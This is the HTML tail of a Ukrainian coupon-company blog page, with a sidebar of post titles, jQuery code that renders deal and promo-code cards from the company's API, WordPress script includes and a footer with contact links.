<p class="comment-form-submit"><input name="submit" type="submit" id="submit" class="btn btn-lg btn-color btn-button" value="Відправити" /> <input type='hidden' name='comment_post_ID' value='54987' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
				
            </div> <!-- post content -->

                    <aside class="col-lg-4 sidebar">
            
<div id="secondary" class="widget-area sticky-col" role="complementary">
    <div id="search-2" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://blog.pokupon.ua/">
    <input type="search" id="search-form-697c9bf39b363" class="search-form__input" placeholder="Пошук статей" value="" name="s" />
    <button type="submit" class="search-form__button btn btn-md btn-color btn-button"><i class="ui-search search-form__icon"></i></button>
</form></div><div id="text-2" class="widget widget_text"><div class="widget-title">Популярні статті</div>			<div class="textwidget"><ul class="wpp-list">
<li><a href="https://blog.pokupon.ua/12-neobychnyh-poz-v-sekse-kotorye-vzbodrjat-seksualnye-otnoshenija/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/13078-featured-110x100.jpg" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/13078-featured-110x100.jpg, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/13078-featured-110x100@1.5x.jpg 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/13078-featured-110x100@2x.jpg 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/13078-featured-110x100@2.5x.jpg 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/13078-featured-110x100@3x.jpg 3x" width="110" height="100" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/12-neobychnyh-poz-v-sekse-kotorye-vzbodrjat-seksualnye-otnoshenija/" class="wpp-post-title" target="_self" rel="noopener">12 незвичайних поз в сексі, які освіжать сексуальні відносини</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/kak-zhenshhinam-pravilno-masturbirovat-sposoby-i-tehniki/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/37770-featured-110x100.jpg" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/37770-featured-110x100.jpg, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/37770-featured-110x100@1.5x.jpg 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/37770-featured-110x100@2x.jpg 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/37770-featured-110x100@2.5x.jpg 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/37770-featured-110x100@3x.jpg 3x" width="110" height="100" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/kak-zhenshhinam-pravilno-masturbirovat-sposoby-i-tehniki/" class="wpp-post-title" target="_self" rel="noopener">18+ Як жінкам правильно мастурбувати: способи і техніки</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/erotychni-filmy-dlia-doroslykh-pro-seksualni-fantazii/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/127823-featured-110x100.png" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/127823-featured-110x100.png, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/127823-featured-110x100@1.5x.png 1.5x" width="110" height="100" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/erotychni-filmy-dlia-doroslykh-pro-seksualni-fantazii/" class="wpp-post-title" target="_self" rel="noopener">+18 Еротичні фільми: 17 пристрасних стрічок про сексуальні фантазії</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/18-kak-pravilno-delat-minet-sekrety-zapredelnogo-oralnogo-seksa/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/47116-featured-110x100.jpg" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/47116-featured-110x100.jpg, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/47116-featured-110x100@1.5x.jpg 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/47116-featured-110x100@2x.jpg 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/47116-featured-110x100@2.5x.jpg 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/47116-featured-110x100@3x.jpg 3x" width="110" height="100" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/18-kak-pravilno-delat-minet-sekrety-zapredelnogo-oralnogo-seksa/" class="wpp-post-title" target="_self" rel="noopener">18+ Як правильно робити мінет: секрети захмарного орального сексу</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/18-idei-i-pravila-rolevyh-igr-v-posteli/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/11118-featured-110x100.jpg" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/11118-featured-110x100.jpg, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/11118-featured-110x100@1.5x.jpg 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/11118-featured-110x100@2x.jpg 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/11118-featured-110x100@2.5x.jpg 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/11118-featured-110x100@3x.jpg 3x" width="110" height="100" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/18-idei-i-pravila-rolevyh-igr-v-posteli/" class="wpp-post-title" target="_self" rel="noopener">18+ Ідеї та правила рольових ігор в ліжку</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/iak-vybraty-im-ia-dytyni-najharnishi-imena-dlia-divchatok-ta-khlopchykiv-u-2023-rotsi/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/120748-featured-110x100.jpeg" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/120748-featured-110x100.jpeg, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/120748-featured-110x100@1.5x.jpeg 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/120748-featured-110x100@2x.jpeg 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/120748-featured-110x100@2.5x.jpeg 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/120748-featured-110x100@3x.jpeg 3x" width="110" height="100" alt="Как выбрать имя ребенку: самые красивые имена для девочек и мальчиков в 2023 году" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/iak-vybraty-im-ia-dytyni-najharnishi-imena-dlia-divchatok-ta-khlopchykiv-u-2023-rotsi/" class="wpp-post-title" target="_self" rel="noopener">Як вибрати ім’я дитині: найгарніші імена для дівчаток та хлопчиків у 2025 році</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/modnye-strizhki-dlja-malchikov-i-podrostkov/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/10580-featured-110x100.jpg" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/10580-featured-110x100.jpg, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/10580-featured-110x100@1.5x.jpg 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/10580-featured-110x100@2x.jpg 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/10580-featured-110x100@2.5x.jpg 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/10580-featured-110x100@3x.jpg 3x" width="110" height="100" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/modnye-strizhki-dlja-malchikov-i-podrostkov/" class="wpp-post-title" target="_self" rel="noopener">Модні стрижки для хлопчиків і підлітків 2025: від класики до стилю</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/romantychne-kino-na-vechir-14-najkrashchykh-filmiv-pro-kokhannia-ta-prystrast/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/121232-featured-110x100.jpg" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/121232-featured-110x100.jpg, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/121232-featured-110x100@1.5x.jpg 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/121232-featured-110x100@2x.jpg 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/121232-featured-110x100@2.5x.jpg 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/121232-featured-110x100@3x.jpg 3x" width="110" height="100" alt="Лучшие фильмы про любовь" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/romantychne-kino-na-vechir-14-najkrashchykh-filmiv-pro-kokhannia-ta-prystrast/" class="wpp-post-title" target="_self" rel="noopener">Романтичні фільми: 22 комедії і драми про кохання на вечір</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/zymovyj-manikiur-modni-idei-ta-novynky-dyzajniv-z-foto/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/138753-featured-110x100.webp" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/138753-featured-110x100.webp, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/138753-featured-110x100@1.5x.webp 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/138753-featured-110x100@2x.webp 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/138753-featured-110x100@2.5x.webp 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/138753-featured-110x100@3x.webp 3x" width="110" height="100" alt="Манікюр зима 2025-2026: нові модні дизайни нігтів, 100+ фото" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/zymovyj-manikiur-modni-idei-ta-novynky-dyzajniv-z-foto/" class="wpp-post-title" target="_self" rel="noopener">Зимовий манікюр 2026: нові модні дизайни, 100+ фото</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/bol-v-levom-podrebere-simptom-kotoryj-mozhet-byt-trevozhnym/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/24014-featured-110x100.jpg" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/24014-featured-110x100.jpg, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/24014-featured-110x100@1.5x.jpg 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/24014-featured-110x100@2x.jpg 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/24014-featured-110x100@2.5x.jpg 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/24014-featured-110x100@3x.jpg 3x" width="110" height="100" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/bol-v-levom-podrebere-simptom-kotoryj-mozhet-byt-trevozhnym/" class="wpp-post-title" target="_self" rel="noopener">Біль в лівому підребер’ї: симптом, який може бути тривожним</a> <span class="wpp-meta post-stats"></span></li>

</ul>
</div>
		</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<div class="widget-title">Нові записи</div>
		<ul>
											<li>
					<a href="https://blog.pokupon.ua/originalnye-podarki-na-14-fevralja-svoimi-rukami/">Поробки до Дня святого Валентина: ідеї подарунків своїми руками</a>
									</li>
											<li>
					<a href="https://blog.pokupon.ua/daruj-i-sviatkuj-kupony-dlia-zakokhanykh-na-den-sviatoho-valentyna/">Незвичайний подарунок для чоловіків та жінок на День святого Валентина</a>
									</li>
											<li>
					<a href="https://blog.pokupon.ua/chto-podarit-devushke-na-14-fevralja-originalnye-idei-podarkov/">Що подарувати дівчині на 14 лютого: ідеї для романтиків</a>
									</li>
											<li>
					<a href="https://blog.pokupon.ua/chto-podarit-parnju-ili-muzhu-na-den-vljublennyh-prijatnye-sjurprizy-dlja-samyh-ljubimyh/">Що подарувати хлопцю на 14 лютого: ідеї подарунків коханому</a>
									</li>
											<li>
					<a href="https://blog.pokupon.ua/valentynky-svoimy-rukamy-osoblyvyj-podarunok-vid-sertsia/">Валентинки своїми руками: оригінальні ідеї та красиві шаблони</a>
									</li>
					</ul>

		</div></div><!-- #secondary -->
        </aside>
    
        </div>
    </div>
</section> <!-- .main-content -->




</div> <!-- #main-container -->

    <div id="back-to-top">
        <a href="#top"><i class="ui-arrow-up"></i></a>
    </div>

</main>

<link href="https://fonts.googleapis.com/css?family=Poppins|Roboto&display=swap" rel="stylesheet">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/jquery-nice-select/1.1.0/css/nice-select.css">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick.css">
<link rel="stylesheet" href="/wp-content/plugins/cupon_ads/assets/css/style.css">
<script
  src="https://code.jquery.com/jquery-3.4.1.min.js"
  integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo="
  crossorigin="anonymous"></script>
  <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-nice-select/1.1.0/js/jquery.nice-select.min.js"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick.min.js"></script>

	<script>
		if (window.innerWidth < 400) {
			$('.card-wrp').slick({
				arrows: false,
				infinite: false,
				adaptiveHeight: true,
				centerMode: true,
				centerPadding: '10%',
			});
		}
		jQuery(document).ready(function($) {
			$('.nice-sel').niceSelect();

			//card links
			$('.cupon-api .card-wrp').delegate('.card[data-card-link]', 'click', function(event) {
				event.preventDefault();
				if (event.target.tagName != 'A') {
					if (event.target.classList.contains('btn')) {
						window.open(event.target.parentNode.href, '_blank');
					}else{
						window.open($(this).attr('data-card-link'), '_blank');
					}
				}else{
					window.open($(event.target).attr('href'));
				}
			});

			function getCitySlug(id){
				return $.ajax({
					url: 'https://api.pokupon.ua/v1/cities/' + id,
					type: 'GET',
					dataType: 'json',
					data: {param1: 'value1'},
				})
			}

			function parceCards(data, type, wrapper, container, archiveClone, cityId, query, language, slug){
				getCitySlug(cityId).done(function(datax) {

				if (wrapper.hasClass('slick-slider')) {
					wrapper.slick('unslick');
					wrapper.addClass('slick-addicted');
				}

				wrapper.html('');

				var citySlug = datax.sid;
				
				//deals card parse
				if (type == 'deals') {
					for (var i = 0; i < data.length; i++) {
						var cloneItem = container.find('.ajax-parce-template .card').clone();
						cloneItem.find('.card-title').html(data[i]['short_title']);
						cloneItem.find('.header-image').css('background-image', "url(https://cdn0.pokupon.ua/uploaded/new_campaign_pictures/" + data[i]['pictures'][0]['id'] + "/data/main720x340/" + data[i]['pictures'][0]['name'] + ")");



						cloneItem.find('.card-title-link').attr('href', 'https://pokupon.ua/'+language +'/deals/item/'+data[i]['friendly_id']+'?utm_source=blog&utm_medium=text_links&utm_campaign='+slug);

						if (data[i]['addresses'][0] != undefined) {
							cloneItem.find('.card-location span').html(data[i]['addresses'][0]['address']);
						}
						cloneItem.find('.price-wrp .graf-label span').html("-" + data[i]['discount_percentage'] + "%");
						cloneItem.find('.price-wrp .prev-price').html(data[i]['full_price'] + " грн");
						if (data[i]['min_children_coupon_price'] == undefined) {
						  cloneItem.find('.price-wrp .fine-price').html(data[i]['coupon_price'] + " грн");	
						} else {
						  cloneItem.find('.price-wrp .fine-price').html(data[i]['min_children_coupon_price'] + " грн");
						}
						
						cloneItem.attr('data-card-link', 'https://pokupon.ua/'+language+'/deals/item/'+data[i]['friendly_id']+'?utm_source=blog&utm_medium=text_links&utm_campaign='+slug);

						wrapper.append(cloneItem);
					}
				}
				//company card parse
				if (type == 'merchant_pages') {
					for (var i = 0; i < data.length; i++) {
						var cloneItem = container.find('.ajax-parce-template .card').clone();
						if (data[i]['images'].length != 0) {
							cloneItem.find('.header-image').css('background-image', 'url(https://cdn7.pokupon.ua/uploaded/merchant_page_images/'+data[i]['images'][0]['id']+'/data/main720x340/'+data[i]['images'][0]['file_name'] + ')');
						}else{
							cloneItem.find('.no-image-case').html(data[i]['name'].substr(0, 2));
						}
						if (data[i]['logo_file_name'] != null) {
							cloneItem.find('.header-image .card-logo img').attr('src', "https://cdn7.pokupon.ua/uploaded/merchant_pages/" + data[i]['id'] + "/logos/original/" + data[i]['logo_file_name']);
						}else{
							cloneItem.find('.header-image .card-logo img').remove();
						}
						cloneItem.find('.card-info .stars span').html(data[i]['rating']);
						cloneItem.find('.card-info .review-count span').html(data[i]['visible_comments_amount']);
						cloneItem.find('.card-info .review-count a').attr('href', 'https://pokupon.ua/'+language+'/places/item/' + data[i]['friendly_id'] + '/review'+'?utm_source=blog&utm_medium=text_links&utm_campaign='+slug);
						if (data[i]['price'] != 0) {
							cloneItem.find('card-info .payment-rating img').attr('src', '/wp-content/plugins/cupon_ads/assets/image/dolar' + data[i]['price'] + '.png');
						}else{
							cloneItem.find('card-info .payment-rating').remove();
						}
						cloneItem.find('.card-info .card-subtitle').html(data[i]['type']);
						cloneItem.find('.card-info .card-title').html(data[i]['name']);

						if (data[i]['active_deals'] != null) {
							cloneItem.find('.card-info .button-blue').append(makeBlueButtonForCard(data[i]['friendly_id'], data[i]['active_deals'],language, slug, false));
						}

						if (data[i]['active_promocodes'] != null) {
							var active_promocodes = data[i]['active_promocodes'];
							cloneItem.find('.card-info .button-blue').append(makeBlueButtonForCard(data[i]['friendly_id'], active_promocodes, language, slug, true));
						}

						if (data[i]['use_subdomain']) {
							cloneItem.attr('data-card-link', 'https://' + data[i]['subdomain'] + '.pokupon.ua');
						}else{
							cloneItem.attr('data-card-link', 'https://pokupon.ua/'+language+'/places/item/' + data[i]['friendly_id']+'?utm_source=blog&utm_medium=text_links&utm_campaign='+slug);
						}
						cloneItem.find('.card-info .card-location span.gray').html(data[i]['addresses'][0]['address'] + " " + data[i]['addresses'][0]['note']);
						wrapper.append(cloneItem);
					}
				}
				//promocodes card parse
				if (type == 'promocodes') {
					for (var i = 0; i < data.length; i++) {
						var cloneItem = container.find('.ajax-parce-template .card').clone();
						var start_at = new Date(data[i]['start_at'].split('T')[0]);
						var finish_at = new Date(data[i]['finish_at'].split('T')[0]);
						cloneItem.find('.header-image').css('background-image', 'url(https://cdn1.pokupon.ua/uploaded/merchant_pages/' + data[i]['merchant_page']['id'] + '/logos/preview120x90/' + data[i]['merchant_page']['logo_file_name'] + ')');
						cloneItem.find('.card-info .card-title').html(data[i]['title']);
						cloneItem.find('.card-info .card-reg-link a').html(data[i]['merchant_page']['name']);
						cloneItem.find('.card-info .card-reg-link a').attr('href', 'https://pokupon.ua/'+language+'/places/item/' + data[i]['merchant_page']['friendly_id']+'?utm_source=blog&utm_medium=text_links&utm_campaign='+slug);
						cloneItem.find('.card-info .card-date').html("c "+start_at.getDate()+'.'+(start_at.getUTCMonth()+1)+'.'+start_at.getUTCFullYear()+" до "+finish_at.getDate()+'.'+(finish_at.getUTCMonth()+1)+'.'+finish_at.getUTCFullYear());
						cloneItem.attr('data-card-link', 'https://pokupon.ua/'+language+'/promocodes/item/' + data[i]['friendly_id']+'?utm_source=blog&utm_medium=text_links&utm_campaign='+slug);
						wrapper.append(cloneItem);
					}
				}

				var archiveTemplate = archiveClone.attr('data-template');
				archiveTemplate = archiveTemplate.replace('[[query]]', query);
				archiveTemplate = archiveTemplate.replace('[[city]]', citySlug);
				archiveClone.attr('data-card-link' , archiveTemplate);


				wrapper.append(archiveClone);
				container.find('.ajax-loader').addClass('hide');

				//slick reset
				// console.log(wrapper);
				if (wrapper.hasClass('slick-addicted')) {
					wrapper.slick({
						arrows: false,
						infinite: false,
						adaptiveHeight: true,
						centerMode: true,
						centerPadding: '10%',
					});
					wrapper.removeClass('slick-addicted');
				}

				});
			}
			function makeBlueButtonForCard(id, textx, language, slug, promocodes=false){
				var div = "<a href=\"https://pokupon.ua/"+language+"/places/item/"+id+"/deals"+'?utm_source=blog&utm_medium=text_links&utm_campaign='+slug+ ((promocodes) ? '#promocodes' : '') + "\" class=\"link-norm\"><div class=\"btn\">" + textx + "</div></a>";
				return div;
			}

			$('.nice-sel').change(function(event) {
				var archiveClone = $(this).parents('.cards-block-container').find('.card-wrp .card.archive');
				//clear cards
				$(this).parents('.cards-block-container').find('.card-wrp').html('');
				//loader show
				$(this).parents('.cards-block-container').find('.ajax-loader').removeClass('hide');

				if ($(this).attr('data-type') == 'deals') {
					$.ajax({
						url: '/wp-admin/admin-ajax.php',
						type: 'POST',
						dataType: 'json',
						data: {action: 'pocupon-deals-update', q: $(this).attr('data-q'), type: $(this).attr('data-type'), city: this.value, lang: $(this).attr('data-lang')},
					})
					.done((data) => {
						parceCards(data, $(this).attr('data-type'), $(this).parents('.cards-block-container').find('.card-wrp'), $(this).parents('.cards-block-container'), archiveClone, $(this).val(), $(this).attr('data-q'), $(this).attr('data-lang'), $(this).attr('data-slug'));
					})
				}else{
					$.ajax({
						url: '/wp-admin/admin-ajax.php',
						type: 'POST',
						dataType: 'json',
						data: {action: 'pocupon-ads-update', q: $(this).attr('data-q'), type: $(this).attr('data-type'), city: this.value, lang: $(this).attr('data-lang')},
					})
					.done((data) => {
						parceCards(data, $(this).attr('data-type'), $(this).parents('.cards-block-container').find('.card-wrp'), $(this).parents('.cards-block-container'), archiveClone, $(this).val(), $(this).attr('data-q'), $(this).attr('data-lang'), $(this).attr('data-slug'));
					})
				}

			});
		});
	</script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-includes/js/comment-reply.min.js?ver=6.5.5" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/themes/neotech/assets/js/bootstrap.min.js?ver=6.5.5" id="bootstrap-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/themes/neotech/assets/js/easing.min.js?ver=6.5.5" id="easing-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/themes/neotech/assets/js/flickity.pkgd.min.js?ver=6.5.5" id="flickity-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/themes/neotech/assets/js/sticky-kit.min.js?ver=6.5.5" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/themes/neotech/assets/js/modernizr.min.js?ver=6.5.5" id="modernizr-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/themes/neotech/assets/js/scripts.js?ver=1.0.0" id="deo-scripts-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/plugins/wp-review/public/js/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-includes/js/wp-util.min.js?ver=6.5.5" id="wp-util-js"></script>
<script type="text/javascript" id="wp_review-js-js-extra">
/* <![CDATA[ */
var wpreview = {"ajaxurl":"https:\/\/blog.pokupon.ua\/wp-admin\/admin-ajax.php","loginRequiredMessage":"You must log in to add your review"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/plugins/wp-review/public/js/main.js?ver=5.3.5" id="wp_review-js-js"></script>
<script type="text/javascript" id="wpglobus-js-extra">
/* <![CDATA[ */
var WPGlobus = {"version":"2.12.2","language":"uk","enabledLanguages":["uk","ru"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/plugins/wpglobus/includes/js/wpglobus.min.js?ver=2.12.2" id="wpglobus-js"></script>
        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    var ratio = jQuery(this).attr('data-ratio');
                    if (typeof ratio == 'undefined') {
                        ratio = 16 / 9;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / ratio + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / ratio + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    setTimeout(function () {
                        jQuery("div[data-iframe='StefanoAI-youtube-widget-responsive']").each(function () {
                            var iframe = jQuery("<iframe></iframe>");
                            jQuery.each(this.attributes, function () {
                                if (this.name == 'data-iframe' || this.name == 'data-')
                                    return;
                                iframe.attr(this.name.replace(/^data-/, ''), this.value);
                            });
                            jQuery(iframe).insertAfter(jQuery(this));
                            jQuery(this).remove();
                        });
                                        AI_responsive_widget();
                    }, 50);
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
        <footer class="footer">
    <div class="footer__top">
        <div class="footer__section-container-top">
            <div class="footer__info">
                <div class="footer__info__title">КЛІЄНТАМ</div>
                <a class="footer__info__link" href="https://pokupon.ua/uk/pg/help"
                   target="_blank">Допомога</a>
                <a class="footer__info__link" href="https://pokupon.ua/uk/pg/black-friday"
                   target="_blank">Чорна п&#039;ятниця</a>
                <a class="footer__info__link" href="https://pokupon.ua/uk/pg/terms"
                   target="_blank">Публічна оферта</a>
                <a class="footer__info__link" href="https://pokupon.ua/uk/pg/faq" target="_blank">FAQ</a>
            </div>
            <div class="footer__info">
                <div class="footer__info__title">ПАРТНЕРАМ</div>
                <a class="footer__info__link" target="_blank"
                   href="https://partner.pokupon.ua/">Партнерам</a>
            </div>
            <div class="footer__info footer__info-contacts">
                <div class="footer__info__title">КОНТАКТИ</div>
                <a class="footer__info__link footer__info__link-tel" href="tel:+380445858086">+38 (044) 585-80-86</a>
                <a class="footer__info__link footer__info__link-email"
                   href="mailto:partners@pokupon.ua"><span>E-mail:</span>partners@pokupon.ua</a>
                <a class=" footer__info__special-links special-links-top" target="_blank"
                   href="https://partner.pokupon.ua/">
                    <svg class="special-link__logo" fill="currentColor" id="icon-add" viewBox="0 0 16 16" width="16px"
                         height="16px">
                        <path d="M2.4 0C1.07812 0 0 1.07812 0 2.4V13.6C0 14.9219 1.07812 16 2.4 16H13.6C14.9219 16 16 14.9219 16 13.6V2.4C16 1.07812 14.9219 0 13.6 0H2.4ZM2.4 1.6H13.6C14.0406 1.6 14.4 1.95938 14.4 2.4V13.6C14.4 14.0406 14.0406 14.4 13.6 14.4H2.4C1.95938 14.4 1.6 14.0406 1.6 13.6V2.4C1.6 1.95938 1.95938 1.6 2.4 1.6ZM7.2 3.2V7.2H3.2V8.8H7.2V12.8H8.8V8.8H12.8V7.2H8.8V3.2H7.2Z"></path>
                    </svg>
                    <span>Додати акцію</span>
                </a>
            </div>
        </div>
    </div>
    <div class="footer__bottom">
        <div class="footer__section-container-bottom">
            <div class="footer__info footer__info_img-container">
                <div class="footer__info_store-links">
                    <a class="store-link" href="https://itunes.apple.com/us/app/id980536709" target="_blank">
                        <img src="https://cdn3.pokupon.ua/assets/design2016/app-store-b87c45cd9e1c07cffcb1c8501dbb1eb162fec4c77e8ad018b9c00bf5b2654235.png">
                    </a>
                    <a class="store-link" href="https://play.google.com/store/apps/details?id=ua.superdeal.app"
                       target="_blank">
                        <img src="https://cdn1.pokupon.ua/assets/design2016/google-play-524d566d6ec7e4396c552699867c73a7e10900062ec7b41be5815a69b004eac4.png">
                    </a>
                </div>
                <div class="footer__info_verify-images">
                    <img class="verify-img"
                         src="https://cdn6.pokupon.ua/assets/design2016/visa-67ecad9951d199847f033f9c18449289fd2c163089b4e19e34db6fa770cadca9.png">
                    <img class="verify-img"
                         src="https://cdn1.pokupon.ua/assets/design2016/master-card-fba8875b3bcc94c56a6596369d0bd134ff943dbd3b8517c24c8b5c41868b70b9.png">
                    <img class="verify-img"
